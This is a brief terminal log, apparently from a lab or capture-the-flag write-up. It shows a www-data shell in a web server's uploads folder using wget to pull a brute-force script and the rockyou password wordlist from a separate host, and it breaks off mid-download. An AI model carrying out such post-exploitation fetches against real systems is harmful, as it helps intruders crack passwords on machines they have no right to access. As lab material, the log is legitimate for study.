 www-data@45e6df868815:/var/www/html/uploads$ wget http://192.168.0.16:5000/brute_force.sh
<loads$ wget http://192.168.0.16:5000/brute_force.sh
--2024-12-20 22:55:00--  http://192.168.0.16:5000/brute_force.sh
Connecting to 192.168.0.16:5000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1667 (1.6K) [text/x-sh]
Saving to: 'brute_force.sh'
0K . 100% 349M=0s
2024-12-20 22:55:00 (349 MB/s) - 'brute_force.sh' saved [1667/1667]
www-data@45e6df868815:/var/www/html/uploads$ wget http://192.168.0.16:5000/rockyou.txt
</uploads$ wget http://192.168.0.16:5000/rockyou.txt
--2024-12-20 22:56:51--  http://192.168.0.16:5000/rockyou.txt
Connecting to 192.168.0.16:5000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 139921530 (133M) [text/plain]
Saving to: 'rockyou.txt'
0K .......... .......... .......... .......... .......... 0% 26.5M 5s
50K .......... .......... .......... .......... .......... 0% 92.1M 3s
100K .......... .......... .......... .......... .......... 0% 46.5M 3s
150K .......... .......... .......... .......... .......... 0% 40.3M 3s
200K .......... .......... .......... .......... .......... 0% 309M 3s
250K .......... .......... .......... .......... .......... 0% 77.6M 2s
300K .......... .......... .......... .......... .......... 0% 99.7M 2s
350K .......... .......... .......... .......... .......... 0% 90.3M 2s
400K .......... .......... .......... .......... .......... 0% 78.6M 2s
450K .......... .......... .......... .......... .......... 0% 256M 2s
500K .......... .......... .......... .......... .......... 0% 77.8M 2s
550K .......... .......... .......... .......... .......... 0% 85.8M 2s